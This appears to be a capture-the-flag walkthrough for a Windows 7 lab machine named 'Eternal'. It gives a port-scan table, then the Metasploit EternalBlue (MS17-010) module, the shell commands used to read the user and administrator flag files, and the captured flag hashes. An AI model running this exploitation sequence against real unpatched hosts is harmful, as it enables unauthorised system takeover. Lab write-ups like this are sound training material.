Info
- Name – Eternal
- IP Address – 173.31.1.10
Enumeration
Open Ports
| Port | Protocol | Service | Version |
| 135 | tcp | msrpc | Microsoft Windows RPC |
| 137 | udp | netbios-ns | Microsoft Windows netbios-ns |
| 138 | udp | filtered | netbios-dgm |
| 139 | tcp | netbios-ssn | Microsoft Windows netbios-ssn |
| 445 | tcp | microsoft-ds | Windows 7 Ultimate 7601 Service Pack 1 microsoft-ds |
| 500 | udp | filtered | isakmp |
| 554 | tcp | rtsp | |
| 1900 | udp | upnp | |
| 2869 | tcp | http | Microsoft HTTPAPI httpd 2.0 |
| 4500 | udp | filtered | nat-t-ike |
| 5357 | tcp | http | Microsoft HTTPAPI httpd 2.0 |
| 10243 | tcp | http | Microsoft HTTPAPI httpd 2.0 |
| 49152 | tcp | msrpc | Microsoft Windows RPC |
| 49153 | tcp | msrpc | Microsoft Windows RPC |
| 49154 | tcp | msrpc | Microsoft Windows RPC |
| 49155 | tcp | msrpc | Microsoft Windows RPC |
| 49161 | tcp | msrpc | Microsoft Windows RPC |
| 49162 | tcp | msrpc | Microsoft Windows RPC |
Exploitation
Exploit Details (Metasploit)
- Name – MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
- CVE – 2017-0143
- Module – exploit/windows/smb/ms17_010_eternalblue
- Disclosed – 2017-03-14
- References
Show metasploit options
show options
Run exploit
run
shell
whoami
type C:\Users\Lazlo\Desktop\access.txt.txt
type C:\Users\Administrator\Desktop\system.txt.txt
Loot
access.txt.txt - cb1fc8533080fcb3e2636234f5e601c3
system.txt.txt - ab04582b704dde9f2de2c36ffb91b5a5